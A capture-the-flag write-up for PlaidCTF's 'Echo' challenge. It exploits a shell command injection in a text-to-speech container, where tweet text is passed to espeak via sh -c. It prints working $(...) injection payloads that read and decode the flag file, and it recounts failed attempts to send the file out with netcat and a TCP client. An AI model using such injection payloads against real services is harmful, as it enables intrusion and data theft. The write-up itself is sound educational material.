Capture the Flag - Echo
Challenge:
If you hear enough, you may hear the whispers of a key...
If you see app.py well enough, you will notice the UI sucks...
No hints.
PPP (plaid parliament of pwning) puts on one of the best online Jeopardy CTFs. I wish I had more time that weekend (runs for 48hrs only) and a full team, either way I decided to give it a shot.

Alright, we have a flask app and the UI sucks. You enter some text:

and it spits back an audio file of the inputted text:

Taking a closer look at app.py we see a few interesting things:
1. a container spawns and processes input tweets (140 chars max/tweet)
2. the flag is "encrypted" with a bitwise XOR
for x in flag:
c = 0
towrite = ''
for i in range(65000 - 1):
k = random.randint(0,127)
c = c ^ k
towrite += chr(k)
f.write(towrite + chr(c ^ ord(x)))
# To decrypt each flag char you need the last `c` and `c` starts life at 0.
# Each `k` is written to file **(this is important!)**
3. three items are mounted from host to the container: -v {path}:/share
| host | container |
|---|---|
| host_path/input | /share/input |
| host_path/out/ | /share/out/ |
| host_path/flag | /share/flag |
4. the docker container was readily available on dockerhub, with the interesting bit being run.py. This converts each tweet TTS (text-to-speech) and stores the corresponding .wav files at /share/out/
Examining run.py a bit closer we have command substitution
available via l. Awesome!
call(["sh","-c", "espeak " + " -w " + OUTPUT_PATH + str(i) + ".wav \"" + l + "\""])
So let's start asking the container questions. My preference is $(...) instead of backticks. Why
is $(...) preferred over `` (backticks)?.
tweet_1: $(wc -c /share/flag) = 2470000 flag
Cool, the flag file is 2,470,000 bytes. We know a single flag char consumes 65,000 bytes (64,999 k values + 'encrypted' x). So the flag length will be 38.
Here is where I got stuck. I was so focused on getting /share/flag out of the container I overlooked a very important part of the challenge, there was no need to get the flag out. All the processing could be done on the container.
/share/flag has all values of k, which enables solving for c before the last XOR.
Here is code that would 'decrypt' the flag:
with open ("/share/flag", "rb") as f:
x=65000
while True:
b = f.read(x)
if not b:
break
c=0
for i in range(x-1):
c = c ^ ord(b[i])
print c ^ ord(b[x-1])
Each tweet is 140 characters max. Maybe there is a perl one liner? Most likely, but instead I wrote some python code into /tmp and ran it.
tweet_1:
$(echo "with open (\"/share/flag\", \"rb\") as f:\n\tx=65000\n\twhile True:\n\t\tb = f.read(x)\n\t\tif not b:\n\t\t\tbreak" > /tmp/s.py)
tweet_2:
$(echo "\t\tc=0\n\t\tfor i in range(x-1):\n\t\t\tc = c ^ ord(b[i])\n\t\tprint c ^ ord(b[x-1])" >> /tmp/s.py)
tweet_3:
audio from tweet_3 (3.wav) gave us an ASCII int
>>> flag = [80, 67, 84, 70, 123, 76, 49, 53, 115, 116, 51, 110, 95, 84, 48, 95, 95, 114, 101, 101, 101, 95, 114, 101, 101, 101, 101, 101, 101, 95, 114, 101, 101, 101, 95, 108, 97, 125]
>>> "".join(chr(x) for x in flag)
Flag:
PCTF{L15st3n_T0__reee_reeeeee_reee_la}
Failed attempts
-
Tried getting the last 3 k values and x for each flag char and brute forcing all the possible combinations. This was not fruitful and didn't seem like the right approach. Cannot solve without having all the k values.
-
tweet_1:
blank, tweet_2:cat /share/flag >> /share/out/1.wavand then download 1.wav but this failed because ffmpeg could not recognize the file format and no .wav was generated in the first place. -
I tried to get /share/flag off the container.
-
apt-get installrsync, netcat, etc, etc. But none of those worked. -
I tried to setup a python TCP client and send the /share/flag back to a listening port but that did not work. Wait a second,
--network=none, which means that container is lacking a network interface.
